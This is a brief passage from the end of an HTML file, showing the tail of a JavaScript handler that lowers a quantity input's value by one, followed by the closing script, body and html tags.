        inputQtd.value = parseInt(inputQtd.value) - 1;
      }
    });
  });
</script>


</body>
</html>
</file>
